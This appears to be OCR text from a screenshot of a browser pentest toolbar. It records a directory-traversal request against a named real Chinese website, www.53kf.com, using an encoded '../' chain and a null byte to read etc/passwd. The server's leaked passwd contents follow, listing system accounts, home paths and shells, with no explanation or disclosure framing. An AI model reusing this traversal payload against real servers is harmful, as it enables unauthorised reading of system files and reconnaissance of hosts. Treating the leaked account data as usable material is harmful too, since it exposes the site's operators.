 www.53kf.com/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.53kf.com/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00login
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/home/html/71baomu:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool
/mqueue:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:4294967294:Anonymous
NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var
/lib/avahi-autoipd:/sbin/nologin zabbix:x:500:500::/dev/null:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
membase:x:101:103:membase system user:/opt/membase:/bin/sh named:x:25:25:Named:/var/named:/sbin/nologin
ftp_cloud:x:501:99::/home/ftp_cloud:/sbin/nologin ftp_saas:x:502:99::/home/ftp_saas:/sbin/nologin